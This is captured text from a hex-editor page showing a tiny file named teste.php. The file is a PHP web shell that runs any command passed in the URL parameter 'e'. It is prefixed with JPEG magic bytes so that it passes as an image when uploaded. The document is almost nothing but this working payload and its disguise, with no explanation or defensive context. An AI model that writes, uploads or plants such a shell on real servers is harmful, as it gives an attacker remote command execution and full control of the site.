 https://hexed.it
New file Open file Export Undo Redo Tools Settings Help
File Information
-Untitled- × teste.php ×
File Name teste.php
File Size 53 bytes
Data Inspector (Little-endian)
Type Unsigned (+) Signed (±)
00000000 FF D8 FF EE C3 BF C3 AE 3C 3F 70 68 70 20 65 63 ╪ ε├┐├«<?ph
00000010 68 6F 20 73 68 65 6C 6C 5F 65 78 65 63 28 24 5F ho shell_exe
00000020 47 45 54 5B 27 65 27 5D 2E 27 20 32 3E 26 31 27 GET['e'].' 2
00000030 29 3B 20 3F 3E + ); ?>